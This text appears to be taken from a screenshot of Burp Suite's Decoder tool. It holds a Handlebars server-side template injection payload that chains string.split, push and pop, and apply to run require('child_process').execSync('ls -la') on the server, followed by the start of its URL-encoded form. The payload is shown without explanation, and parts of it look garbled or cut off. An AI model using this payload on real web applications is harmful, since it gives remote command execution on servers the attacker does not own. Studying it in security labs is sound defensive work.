 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('ls -la');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode